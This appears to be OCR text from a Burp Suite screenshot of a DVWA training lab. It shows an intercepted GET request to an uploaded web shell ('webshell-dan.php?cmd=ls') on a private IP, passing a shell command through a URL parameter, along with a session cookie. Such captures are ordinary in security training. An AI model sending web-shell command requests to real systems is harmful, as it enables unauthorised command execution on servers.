 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Req... Open browser
Time Type Direction Method URL
15:29:0... HTTP → Request GET http://192.168.1.100/dvwa/hackable/uploads/webshell-dan.php?cmd=ls
15:29:3... HTTP → Request GET https://firefox.settings.services.mozilla.com/v1/buckets/monitor/collections/changes/changeset?_expected=
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/webshell-dan.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: security=low; PHPSESSID=cf64f25a9fa0bb12f4f39c2ade0c87d2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 112.9MB